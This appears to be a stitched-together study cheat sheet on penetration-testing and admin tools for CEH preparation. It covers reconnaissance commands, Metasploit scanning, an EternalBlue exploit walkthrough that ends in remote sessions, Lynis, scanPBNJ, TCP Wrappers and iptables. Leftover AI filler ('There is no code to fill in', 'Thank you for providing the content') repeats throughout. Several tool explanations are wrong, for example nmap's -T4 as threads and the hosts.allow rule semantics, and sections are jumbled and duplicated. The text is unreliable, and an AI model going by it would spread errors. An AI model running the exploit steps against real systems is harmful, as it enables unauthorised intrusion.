
# Local dir analysis
metagoofil.py -h yes -o microsoftfiles -f results.html
Tool to find MetaData
Hidden files
- Foca[T3] for windows
Images
./exiftool t/images/FotoStation.jpg/ppt
of an IP
whois example.com
Whois the name service of registerd a domain?
whois -h whois.apnic.net 192.0.43.10
whois -h whois.arin.net 192.0.43.10 | grep Country:
Footprint Detection
Search Engine
Http
Showing for example X-Power-By: ASP.NET
nc example.com 80
Table that includes additional similar tools to ScanPBNJ and Metasploit, along with a rating based on popularity, performance, and suitability for the Certified Ethical Hacker (CEH) certification.
Comparison of Cybersecurity Tools
| Feature/Aspect | ScanPBNJ | Metasploit | Burp Suite | Nessus | OWASP ZAP |
|---|---|---|---|---|---|
| Primary Purpose | Web application vulnerability scanning and assessment | Penetration testing framework and exploit development | Web application security testing and vulnerability scanning | Comprehensive vulnerability scanning | Web application security testing |
| Core Functionality | Scans for vulnerabilities in web app configurations, misconfigurations, and common security risks | Offers tools for exploitation, post-exploitation, and payload generation | Proxies HTTP/S requests, scans for vulnerabilities, performs active/manual testing | Identifies vulnerabilities across different systems and networks | Scans for vulnerabilities, offers manual testing tools |
| User Interface | Web-based and user-friendly dashboard | Command-line interface with an optional web interface | Graphical user interface with various tools | Web-based interface with detailed reports | Web-based interface with user-friendly dashboard |
| Vulnerability Database | Uses its own database and methodologies to identify vulnerabilities | Large library of exploits contributed by the community | Cross-references vulnerabilities with OWASP Top Ten | Extensive vulnerability database for various technologies | Uses a plethora of community-driven vulnerability definitions |
| Supported Platforms | Primarily web applications | Wide range of platforms and systems | Focused on web applications | Networks, operating systems, applications, databases | Web applications |
| License Type | Open-source or free (specifics depend on version) | Open-source with commercial versions available | Commercial with free community edition | Commercial with a free trial | Open-source |
| Ease of Use | Generally simpler for basic users | More complex for advanced users | User-friendly for both novices and experts | Moderate; requires some familiarity | User-friendly, everyone can start with it |
| Integration | May integrate with security tools | Extensible with various plugins | Integrates with other security tools | Integrates with various SIEM tools | Integrates with various tools, extensible |
| Reporting Capabilities | Generates reports on scan results | Provides comprehensive reporting tools | Generates detailed reports with issues found | Advanced reporting with compliance reporting | Basic reporting, can be extended with plugins |
| Use Cases | Security assessments, compliance checks | Comprehensive penetration testing | Web application testing, security audits | Vulnerability management and compliance | Application vulnerability discovery |
| Community Support | Smaller community, resources available | Extensive community support | Active community and documentation | Large community, good support | Growing community and resources available |
| Popularity | Moderate | Very High | High | High | Growing |
| Performance | Effective for web app scanning | Excellent for various penetration testing scenarios | Highly effective for web application security testing | Fast and thorough scanning | Effective for web app security tests |
| Used for CEH | Yes, for web app security assessments | Yes, for penetration testing | Yes, for web application security | Yes, for vulnerability management | Yes, for security assessments |
Summarized Ratings
-
Popularity:
- Metasploit and Nessus are among the most popular tools in the cybersecurity domain. Burp Suite and OWASP ZAP are widely used for web application testing. ScanPBNJ has moderate popularity.
-
Performance:
- Metasploit is known for its robust performance in pentesting, while Nessus is highly regarded for vulnerability scanning. Burp Suite and OWASP ZAP are effective for web security analysis, with ScanPBNJ being effective but more niche in application.
-
Use for CEH:
- All tools listed (ScanPBNJ, Metasploit, Burp Suite, Nessus, and OWASP ZAP) can be valuable in the preparation for the Certified Ethical Hacker (CEH) certification, as they cover critical areas of application and network security testing.
Choosing the right tool depends on your specific security requirements, the types of systems you need to assess, and your familiarity with each tool. Tools like Metasploit, Burp Suite, and Nessus are particularly popular in the industry and valuable for those pursuing careers in ethical hacking and cybersecurity.
Sandboxes
Here’s a comparison table focusing on Cuckoo Sandbox and other relevant sandboxing tools utilized for penetration testing and malware analysis. The comparison considers various aspects such as purpose, functionality, ease of use, and integration capabilities.
Comparison of Sandbox Tools
| Feature/Aspect | Cuckoo Sandbox | Hybrid Analysis | Any.Run | Joe Sandbox | Sandboxie |
|---|---|---|---|---|---|
| Primary Purpose | Automated malware analysis in a controlled environment | Malware analysis as a service | Interactive malware analysis | Comprehensive malware analysis and behavior observation | Isolation of applications to prevent harm |
| Core Functionality | Analyzes files, URLs, and processes for malicious behavior | Offers behavioral analysis via web interface | Provides dynamic analysis through user interaction | Analyzes malware dynamically and statically | Sandboxes applications to run isolated |
| User Interface | Web-based interface with API support | Web interface, easy to navigate | Web-based, user-friendly interface | Multi-platform interfaces, graphical reporting | Windows-based interface |
| Automation | Highly automated system for analysis | Semi-automated analysis for web use | User-influenced automation | Automated and manual analysis features | Limited automation |
| Integration | API for integration with other tools; supports plugins | Integration with security tools like SIEMs | Supports API integration | Can integrate with various security tools | Integrates with Windows applications |
| Reporting Capabilities | Generates detailed reports on findings | Offers detailed reports via the web | Provides detailed analysis reports | Comprehensive reporting features | Limited reporting |
| Supported File Types | Supports executables, documents, and URLs | Executables, archives, any web URL | Supports various executable formats | Various file types including executables | Primarily applications |
| Scalability | Can be deployed as a scalable solution | Cloud-based, scalable as a service | Cloud-based offering | Can be run on local systems, scalable options | Typically used on a single machine |
| Cost | Free and open-source | Commercial, subscription-based | Free with limitations; premium options | Commercial, offers trial versions | Free version available, paid pro version |
Question 6: What advanced security tools are you familiar with, and how do they contribute to an organization’s security posture?
Answer: I am familiar with advanced security tools like Sandboxes, Endpoint Detection and Response (EDR), and Extended Detection and Response (XDR).
- Sandboxes are crucial for isolating suspicious files to analyze behavior without risking the network.
- EDR tools help in monitoring and responding to threats on endpoints in real-time, providing insights into attacks that have bypassed traditional defenses.
- XDR integrates data from multiple security layers for comprehensive threat detection and response, streamlining management and improving response times.
Endpoint Detection and Response (EDR), and Extended Detection and Response (XDR). Each of these tools enhances an organization’s security posture in distinct ways.
Table: Advanced Security Tools
| Tool | Description | Contribution to Security Posture |
|---|---|---|
| Sandboxes | Isolate and analyze potentially malicious files without risk to the network. | Prevents malware execution and provides behavioral analysis. |
| EDR | Monitors and responds to threats on endpoints in real time, analyzing data for anomalies. | Enhances endpoint security by providing visibility and rapid response. |
| XDR | Integrates data from multiple security layers (network, endpoint, server) for comprehensive threat detection. | Streamlines threat detection, improves incident response time, and minimizes data silos. |
Summarized Comparison
-
Cuckoo Sandbox is a powerful, open-source tool designed specifically for automated malware analysis. It’s ideal for penetration testers and researchers who need to analyze malware in a safe environment. With its API and plugin support, it can integrate with other tools and frameworks, providing scalable and detailed reports.
-
Hybrid Analysis is a commercial service that allows users to upload files and get detailed behavioral analysis. It’s user-friendly and suited for quick assessments of malware.
-
Any.Run focuses on interactive malware analysis, allowing users to manually control the analysis environment while still providing detailed results. It’s effective for analysts needing to see the live behavior of malware.
-
Joe Sandbox offers comprehensive malware analysis capabilities, combining both dynamic and static analysis, and it provides rich reporting features. It is suitable for in-depth investigations of suspicious files.
-
Sandboxie operates slightly differently by isolating applications to prevent them from affecting the host machine. This is particularly useful for users who need to run potentially harmful software safely but doesn’t provide the comprehensive analysis features of the other tools.
Each sandbox tool has its unique advantages and use cases within penetration testing and malware analysis. Cuckoo Sandbox stands out for its automation and customization, while other options provide specific features intended for unique scenarios, such as live analysis (Any.Run) or application isolation (Sandboxie). Choosing the right tool depends on the specific requirements, such as the need for integration, analysis depth, and user interaction.
For a comprehensive approach in CEH, leveraging Metasploit alongside Cuckoo[T3] Sandbox is optimal.
Metasploit
Metasploit is a powerful penetration testing framework that provides a comprehensive platform for developing, testing, and executing exploits. It contains a large database of known vulnerabilities, exploits, and auxiliary modules that can be used for security testing and assessment.There is no code to fill in. The prefix contains only text, and there is no code snippet to complete. Metasploit is a powerful penetration testing framework that provides a comprehensive platform for developing, testing, and executing exploits. It contains a large database of known vulnerabilities, exploits, and auxiliary modules that can be used for security testing and assessment.There is no code to fill in. The prefix contains only text, and there is no code snippet to complete. On Kali Linux, Metasploit comes pre-installed. For other systems, you can install it using the following commands:
Architecture
 {width=‘200’, height=‘200’, align=‘center’ }
{width=‘200’, height=‘200’, align=‘center’ }
Debian/Ubuntu-based systems
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod +x msfinstall
./msfinstall
Getting Started
To update Metasploit to the latest version and launch the console:
msfupdate
msfconsole
Metasploit is a powerful penetration testing framework that provides a comprehensive platform for developing, testing, and executing exploits. It contains a large database of known vulnerabilities, exploits, and auxiliary modules that can be used for security testing and assessment.There is no code to fill in. The prefix contains only text, and there is no code snippet to complete.## Installation
On Kali Linux, Metasploit comes pre-installed. For other systems, you can install it using the following commands:
Debian/Ubuntu-based systems
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod +x msfinstall
./msfinstall
Since there’s no code to rewrite in the specified section (it’s empty between the prefix and suffix), and the instruction simply says “here”, I’ll assume you want to add content between the prefix and suffix. Based on the context, I’ll add an introductory section about Metasploit:
Installation
On Kali Linux, Metasploit comes pre-installed. For other systems, you can install it using the following commands:
Debian/Ubuntu-based systems
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod +x msfinstall
./msfinstall
Getting Started
To update Metasploit to the latest version and launch the console:
msfupdate
msfconsole
Commonly used Metasploit (MSF) commands
| Command | Description |
|---|---|
| msfconsole | Start the Metasploit console. |
| search [module_name] | Search for specific modules (exploits, payloads, etc.). |
| use [module_path] | Select a module to use (e.g., exploit, auxiliary). |
| show options | Display available options for the selected module. |
| set [option] [value] | Set a specific option for the module. |
| exploit | Execute the selected exploit against the target. |
| back | Go back to the previous menu or module. |
| info | Display information about the selected module. |
| sessions | List active sessions from exploited targets. |
| sessions -i [session_id] | Interact with a specific session. |
| run [module_name] | Execute an auxiliary module (instead of using exploit). |
| db_nmap [options] | Run Nmap scans and store results in the database. |
| setg [option] [value] | Set a global option for all modules. |
| exit | Exit the Metasploit console. |
| save | Save the current workspace. |
| jobs | List running jobs. |
| kill [job_id] | Terminate a specific job. |
| workspace [name] | Switch to a different workspace or create a new one. |
| workspace [name] | Switch to a different workspace or create a new one. |
| db_status | Check the status of the database connection. |
| db_import [file] | Import scan results from various formats into the database. |
| db_export [file] | Export database contents to a file. |
Auxiliary Modules
Auxiliary modules in Metasploit are non-exploitation tools that perform various tasks such as scanning, enumeration, and information gathering. They are useful for reconnaissance and identifying vulnerabilities in a target system.
Example: Running an Auxiliary Module
Scenario: You want to use an auxiliary module to perform a port scan on a target IP address.
-
Start Metasploit:
msfconsole -
Search for available auxiliary modules:
search auxiliary -
Choose a specific module, e.g., TCP port scanner:
use auxiliary/scanner/portscan/tcp -
Display module options:
show options -
Set the target IP address:
set RHOSTS 192.168.1.1 -
Set the port range (optional):
set PORTS 1-1000 -
Run the module:
run
After executing the run command, Metasploit will perform the TCP port scan on the specified target and display the results in the console.
Here are a few examples of commonly used auxiliary modules in Metasploit, along with descriptions of what they do:
Next Examples
These examples demonstrate how to use different auxiliary modules in Metasploit for tasks such as scanning for open ports, detecting versions, performing DNS queries, and discovering live hosts on a network. Each module usually requires specifying the target (using RHOSTS or similar options) before running the command to execute the desired task.
-
TCP Port Scanner
-
Module Path:
auxiliary/scanner/portscan/tcp -
Description: Scans a range of IP addresses for open TCP ports.
-
Usage:
use auxiliary/scanner/portscan/tcp set RHOSTS 192.168.1.0/24 # Set the target network set PORTS 1-1000 # Specify the port range run # Execute the port scan
-
-
HTTP Version Detection
-
Module Path:
auxiliary/scanner/http/http_version -
Description: Determines the HTTP version used by web servers.
-
Usage:
use auxiliary/scanner/http/http_version set RHOSTS 192.168.1.1 # Set the target IP set RPORT 80 # Specify the port (if not 80) run # Execute the scan
-
-
DNS Zone Transfer
-
Module Path:
auxiliary/scanner/dns/dns_zone_transfer -
Description: Attempts to perform a zone transfer on a DNS server to obtain information about the domain.
-
Usage:
use auxiliary/scanner/dns/dns_zone_transfer set RHOSTS example.com # Set the target domain run # Execute zone transfer
-
-
SMB Version Detection
-
Module Path:
auxiliary/scanner/smb/smb_version -
Description: Detects the version of SMB running on a target.
-
Usage:
use auxiliary/scanner/smb/smb_version set RHOSTS 192.168.1.1 # Set the target IP run # Execute the version detection
-
-
Ping Sweep
-
Module Path:
auxiliary/scanner/discover/udp_sweep -
Description: Uses ICMP echo requests to discover live hosts on a network.
-
Usage:
use auxiliary/scanner/discover/udp_sweep set RHOSTS 192.168.1.0/24 # Set the target subnet run # Execute the ping sweep
-
In Metasploit, sessions are created when you successfully exploit a target, often using an exploit module rather than an auxiliary module. Below is a brief overview of how to establish a session and work with exploits to create one.
Example of Establishing a Session with an Exploit Module
-
Choosing an Exploit Module
- Example Module: Let’s say you want to exploit a known vulnerability in an application running on a target machine.
- Module Path:
exploit/windows/smb/ms17_010_eternalblue - Usage:
use exploit/windows/smb/ms17_010_eternalblue -
Show Options and Set Targets
- Display module options:
show options- Set the target IP address:
set RHOSTS 192.168.1.100 # IP of the target machine set LHOST 192.168.1.50 # Your local IP (attacker's machine) -
Run the Exploit
- Execute the exploit to attempt to gain a session:
exploit -
Interact with the Session
- List active sessions: Once the exploit is successful, a session will be created.
sessions- Interact with the session: Choose to interact with the newly created session.
sessions -i 1 # Replace "1" with the session ID number you want to interact with.
Summary of Key Commands Related to Sessions
Auxiliary modules are typically used for scanning or gathering information and do not create sessions, while exploit modules are designed to take advantage of vulnerabilities to establish a session on the target machine. Using the right module is crucial for successful exploitation and session management.
| Command | Description |
|---|---|
| sessions | List all active sessions. |
| sessions -i [session_id] | Interact with a specific session based on its ID. |
| sessions -l | List sessions with detailed information. |
| sessions -k [session_id] | Kill a specific session. |
Lynis Audit Tool
Lynis is a powerful security auditing tool that helps assess the security of Unix-based systems. It performs over 300 checks to identify security issues.
Installation and Setup
mkdir /usr/local/lynis
cd /usr/local/lynis
wget https://cisofy.com/files/lynis-2.2.0.tar.gz
tar -xzf ./lynis-2.2.0.tar.gz
cd lynis
Running a System Audit
To perform a full system audit:
./lynis audit system
This command runs a comprehensive set of tests and saves the results in /var/log/lynis-report.dat.
Viewing Audit Results
To view the generated report:
cat /var/log/lynis-report.dat
Additional Commands
-
To run a specific check:
./lynis audit system --check=CHECK_NAME -
To generate an HTML report:
./lynis report generate html /path/to/output/directory -
To update Lynis to the latest version:
git pull
Configuration
Lynis can be configured through its configuration file:
nano /etc/lynis/lynis.conf
You can enable or disable specific checks here.
Running as Non-root User
By default, some checks require root privileges. You can run Lynis as a non-root user with limited capabilities:
./lynis audit system --non-root
This will perform fewer checks but still provides valuable insights into many aspects of your system’s security.
Best Practices
- Run Lynis regularly to monitor changes in your system over time.
- Use the
--reportoption to generate reports that can be easily shared or stored for future reference. - Pay special attention to high-priority issues identified by Lynis.
- Address each issue reported by Lynis to improve your system’s overall security posture.
Remember to always review the generated report carefully and take appropriate action based on the findings. While Lynis is a powerful tool, it should be used as part of a comprehensive security strategy rather than as the sole method of assessment.
Citations: [1] https://cisofy.com/documentation/lynis/get-started/ [2] https://cisofy.com/documentation/lynis/ [3] https://www.youtube.com/watch?v=fUIpJJn6YaM [4] https://www.digitalocean.com/community/tutorials/how-to-perform-security-audits-with-lynis-on-ubuntu-16-04 [5] https://www.tecmint.com/linux-security-auditing-and-scanning-with-lynis-tool/ [6] https://cisofy.com/lynis/ [7] https://www.linode.com/docs/guides/security-auditing-with-lynis/ [8] https://www.reddit.com/r/linuxquestions/comments/1czzovy/problem_installing_and_running_lynis_audit_system/ [9] https://linuxsecurity.expert/training/modules/guides/installation-and-configuration-of-lynis [10] https://www.geeksforgeeks.org/lynis-security-tool-for-audit-and-hardening-linux-systems/
scanPBNJ
scanPBNJ is a network scanning tool similar to nmap but with additional features, including the ability to save information directly into a MySQL database.
# Start by starting the MySQL service
sudo systemctl start mysql
# Connect to MySQL as root
mysql -u root -p
# Create a new database for scanPBNJ
CREATE DATABASE BTpbnj;
EXIT; # Exit MySQL
# Create a user for scanPBNJ
mysql -u root -p
CREATE USER 'tester'@'localhost' IDENTIFIED BY 'password';
GRANT ALL ON Btpbnj.* TO 'tester'@'localhost';
EXIT; # Exit MySQL again
# Create a directory for scanPBNJ configuration files
mkdir -p ./pbnj-2.0
# Copy the default MySQL configuration file
cp /usr/share/doc/pbnj/examples/mysql.yaml config.yaml
# Edit the configuration file
nano config.yaml
# In the configuration file, set up the database connection details:
db:
driver: mysql
database: BTpbnj
user: tester
passwd: password
host: localhost
port: 3306
Now you can start using scanPBNJ:
# Run a scan against a specific IP address
/usr/local/bin/scanpbnj -a "-p- -T4" 192.168.1.1
# After running the scan, connect to MySQL to view the results
mysql -u tester -p BTpbnj
# Once connected, you can view tables and data:
SHOW TABLES;
DESCRIBE machines; # To see information about the 'machines' table
SELECT * FROM machines; # To view all data in the 'machines' table
Explanation of scanPBNJ Usage
-
Installation: ScanPBNJ is installed at
/usr/local/bin/scanpbnj. You can run it using the commandscanpbnj. -
Configuration: The MySQL configuration is stored in
config.yaml. Make sure to set up the correct database name, user, password, host, and port. -
Running Scans: The basic syntax for running a scan is:
/usr/local/bin/scanpbnj [options] <target>In your example,
-a "-p- -T4"sets aggressive options (-a) including port scanning (-p-) and using 4 threads (-T4). -
Data Storage: ScanPBNJ stores its results directly in the specified MySQL database. After running a scan, you can connect to the database to view the collected information.
-
Database Structure: Typically, scanPBNJ creates tables like ‘machines’ and ‘services’ to store scan results.
-
Querying Results: Once connected to the MySQL database, you can use SQL queries to analyze the scan results, such as viewing all machines discovered (
SELECT * FROM machines;) or details about specific services (DESCRIBE services;).
Remember to replace placeholder IP addresses (like 192.168.1.1) with actual target IP addresses when performing scans. Always ensure you have permission to scan the targets before running network scans.
Citations: [1] https://hevodata.com/learn/flask-mysql/ [2] https://docs.newrelic.com/install/mysql/ [3] https://www.elastic.co/guide/en/integrations/current/mysql.html [4] https://www.baeldung.com/java-connect-mysql [5] https://www.digitalocean.com/community/tutorials/spring-mvc-hibernate-mysql-integration-crud-example-tutorial [6] https://signoz.io/blog/opentelemetry-mysql-metrics-monitoring/ [7] https://www.youtube.com/watch?v=_E2-cVna-3M [8] https://learn.microsoft.com/en-us/azure/mysql/flexible-server/overview [9] https://help.scalegrid.io/docs/connect-mysql-to-powerbi [10] https://planetscale.com/
Install
# Installing a gui like C++ IDE for exploring files
sudo apt-get install mc
# User manual helper
man thenameofcommand # like man cat
Terminal Colored Coding
Clean the contents of the file and then replace the contents of the link.
leafpad ~/.bashrc
Common Commands
# show all path of an installed tool
locate crontab
sudo apt install leafpad
sudo apt install geany
Common commands
Installer
cat proc/version
cat /etc/apt sources.list or sources.list.d
apt-get update
apt-get install npm
apt-get apache2 vim
Modules
*# find /lib/modules/${kernelVersion} -name ip_vs.ko -o -name ip_vs_rr.ko -o -name ip_vs_wrr.ko -o -name ip_vs_sh.ko -o -name nf_conntrack_ipv4.ko
*lsmod | grep ip_vs
modprobe -- nf_conntrack_ipv4 ip_vs_sh ip_vs_wrr ip_vs ip_vs_rr nf_conntrack_ipv4 ip_vs_sh ip_vs_wrr ip_vs ip_vs_rr nf_conntrack_ipv4 ip_vs_sh ip_vs_wrr ip_vs ip_vs_rr
Loop
while true;do curl https://10.10.240.93 -d @rpc/version.json; sleep 1; done
./bin/down
./bin/revert
./bin/up
Service
Enable a service at boot.
update-rc.d ssh enable
Network
Thank you for providing the TCP Wrappers content. I’ll correct and fix errors, elaborate on the commands, and provide explanations for each part. Here’s the corrected and expanded version:
TCP Wrappers
# Check if the SSH daemon is linked against libwrap
ldd /usr/sbin/sshd | grep libwrap
# Navigate to the /etc directory
cd /etc/
# List files in the /etc directory
ls -l | grep hosts
# If hosts.allow or hosts.deny don't exist, create them
touch hosts.allow hosts.deny
# Edit the hosts.allow file
nano hosts.allow
# Add these options, possibly one of them:
sshd, telnet, ftp: 192.168.12.133 DENY
ALL: ALL
ALL: LOCAL
ALL: KNOWN
ALL: UNKNOWN
ALL: PARANOID
# Exit nano
exit
# Edit the hosts.deny file
nano hosts.deny
# Add this line to hosts.deny
ALL EXCEPT sshd: ALL
# Exit nano
exit
# Test SSH access
ssh user@ip
# If successful, test again after modifying hosts.deny
ssh user@ip
Explanation of TCP Wrappers Commands
-
ldd /usr/sbin/sshd | grep libwrap: Checks if the SSH daemon is linked against libwrap, which is necessary for TCP Wrappers functionality. -
cd /etc/andls -l | grep hosts: Navigate to the /etc directory and list files related to hosts. -
touch hosts.allow hosts.deny: Creates these files if they don’t exist. -
nano hosts.allow: Edits the file that allows access to services. -
In
hosts.allow, the options mean:sshd, telnet, ftp: 192.168.12.133 DENY: Denies access from the specified IP address for SSH, Telnet, and FTP services.ALL: ALL: Allows all services for all clients (this overrides more specific rules).ALL: LOCAL: Allows local connections.ALL: KNOWN: Allows known hosts.ALL: UNKNOWN: Allows unknown hosts (use with caution).ALL: PARANOID: Allows paranoid mode (blocks packets without source IP).
-
exitexits the nano editor. -
nano hosts.deny: Edits the file that denies access to services. -
In
hosts.deny,ALL EXCEPT sshd: ALLmeans deny all services except SSH for all clients. -
ssh user@ip: Tests SSH access before and after modifications.
TCP Wrappers work by reading both /etc/hosts.allow and /etc/hosts.deny files in order. The first matching rule determines the outcome:
- A match in
hosts.allowgrants access. - A match in
hosts.denydenies access.
If there’s no match in either file, access is granted by default.
Remember to restart affected services after making changes to these files for them to take effect. Also, be cautious when using wildcards and broad rules, as they can potentially lock you out of your system if not configured correctly.
Curl
- Using curl command to ckeck status of ‘Access-Control-Allow-Origin’
curl -I -X OPTIONS \
-H "Origin: http://192.168.33.18:4000" \
-H 'Access-Control-Request-Method: POST' \
'http://192.168.33.18:4000/api/contact-us/message' 2>&1 | grep 'Access-Control-Allow-Origin'
curl -X POST http://..com -d '' | grep x | wc –l
Iptable
In iptables, the terms “DROP” and “REJECT” refer to two different actions that can be taken on packets that match a specified rule. Here’s a breakdown of the differences along with the states that include these actions:
Difference Between DROP and REJECT
| Feature | DROP | REJECT |
|---|---|---|
| Action | Silently discard the packet | Send an error response back to the sender |
| Response to Sender | None (no notification) | Yes (ICMP response or TCP RST) |
| Use Case | Use when you want to be stealthy | Use when you want to inform the sender |
| Performance Impact | Generally lower overhead due to no reply | Slightly higher overhead due to reply |
Packet States in iptables
In iptables, rules can be defined for various states of connection tracking. The states are usually as follows:
| State | Description |
|---|---|
| NEW | A packet that starts a new connection |
| ESTABLISHED | A packet that is part of an existing connection |
| RELATED | A packet that is related to an existing connection |
| INVALID | A packet that doesn’t match any known connection |
| UNTRACKED | A packet that bypasses connection tracking |
Summary of States with DROP and REJECT
When configuring iptables, you can specify rules based on these connection tracking states. Both DROP and REJECT can be used in conjunction with any of these states, but you would typically use:
- DROP for connections you want to ignore completely (e.g., due to security policies).
- REJECT for connections where you want to communicate that the packet is not allowed (helpful for debugging or user feedback).
netsh
netsh interface portproxy add v4tov4 listenport=35999 listenaddress=0.0.0.0 connectport=80 connectaddress=0.0.0.0
netsh http delete urlacl url=http://*:35999/ user=Everyone
netstat
service ssh start
netstat -antp|grep ssh
Mac Address
Show:
arp -a
IPTables
# List all IPTables rules without numerical output
iptables -nvL
# Add a rule to reject packets from a specific IP
iptables -A INPUT -s 192.168.12.139 -j REJECT
# List all IPTables rules with line numbers
iptables -L --line-number
# Delete the first rule in the INPUT chain
iptables -D INPUT 1
# Verify the changes
iptables -nvL
# Replace the first rule in the INPUT chain with an ACCEPT rule
iptables -R INPUT 1 -j ACCEPT
# Verify the changes again
iptables -nvL
# Save the current IPTables configuration to a file
iptables-save > /etc/iptables.conf
# Restore IPTables rules from the saved file
iptables-restore < /etc/iptables.conf
IPTables Persistence
# Search for iptables-persistent package
aptitude search iptables-persistent
# Edit the persistent IPTables rules file
nano /etc/iptables/rules.v4
# List current IPTables rules
iptables -L
Explanation of IPTables Commands
-
iptables -nvL: Lists all IPTables rules with numeric values and doesn’t show interfaces. -
iptables -A INPUT -s 192.168.12.139 -j REJECT: Adds a rule to the INPUT chain that rejects packets from the specified IP address. -
iptables -L --line-number: Displays IPTables rules with line numbers for easy reference. -
iptables -D INPUT 1: Deletes the first rule in the INPUT chain. -
iptables -R INPUT 1 -j ACCEPT: Replaces the first rule in the INPUT chain with an ACCEPT rule. -
iptables-save > /etc/iptables.conf: Saves the current IPTables configuration to a file named /etc/iptables.conf. -
iptables-restore < /etc/iptables.conf: Restores IPTables rules from the previously saved file. -
aptitude search iptables-persistent: Searches for packages related to persistent IPTables rules. -
nano /etc/iptables/rules.v4: Edits the file containing persistent IPTables rules. -
iptables -L: Lists all current IPTables rules.
Example IPTables Configuration
The example configuration file shows several common rules:
:INPUT ACCEPT [15:1380]: Sets the default policy for INPUT to ACCEPT.:FORWARD ACCEPT [0:0]: Sets the default policy for FORWARD to ACCEPT.:OUTPUT ACCEPT [3:444]: Sets the default policy for OUTPUT to ACCEPT.-A OUTPUT -d facebook.com -j DROP: Drops packets destined for facebook.com.-A OUTPUT -p tcp --dport 22 -j DROP: Drops TCP traffic on port 22 (SSH).-A INPUT -p tcp -m multiport --dports 80,443 -j ACCEPT: Accepts TCP traffic on ports 80 and 443.-A INPUT -p icmp eth0 -j REJECT: Rejects ICMP traffic on interface eth0.-A INPUT -p tcp -j REJECT: Rejects all other TCP traffic.
This configuration demonstrates various filtering techniques, including:
- Blocking specific domains (facebook.com)
- Disallowing SSH access
- Allowing HTTP/HTTPS traffic
- Rejecting ICMP traffic
- Rejecting all other TCP traffic
Remember to adjust these rules according to your specific security requirements and network setup. Always test changes in a controlled environment before applying them to production systems.
Thank you for providing the additional content about IPTables. I’ll correct and fix errors, elaborate on the commands, and provide explanations for each part. Here’s the corrected and expanded version:
# Example of DROP
iptables -A INPUT -p tcp --dport 22 -j DROP
# Example of REJECT
iptables -A INPUT -p tcp --dport 23 -j REJECT --reject-with tcp-reset
In summary, the choice between DROP and REJECT depends on your desired behavior for handling unwanted packets:
DROP: Silently discards packets without sending a response.REJECT: Sends an ICMP error message back to the sender.
# Enable IP forwarding
echo "1" > /proc/sys/net/ipv4/ip_forward
# Set up port redirection
iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-port 2222
# Display routing table
ip route
# Display network interface configuration
ifconfig
# Display IPv4 addresses
ip addr
# Save IPTables configuration
sudo iptables-save
# List IPTables rules
sudo iptables -L
# List IPTables rules with line numbers
sudo iptables -L --line-numbers
# Delete the third rule in the INPUT chain
sudo iptables -D INPUT 3
# Add a route (note: syntax error corrected)
sudo ip route add 10.0.0.0/8 via 192.168.12.100
# Check if kube-dns service is allowed
iptables-save | grep kube-dns
# Restart networking service
sudo systemctl restart networking
# Check if port 2375 is open
netstat -nap | grep :2375
# Allow port 5000 through UFW firewall
sudo ufw allow 5000
# Display eth0 interface configuration
ifconfig eth0
# List IPTables rules (corrected syntax)
iptables -L | more
# List NAT rules
iptables -L -n -v -t nat
# Save IPTables configuration to a file
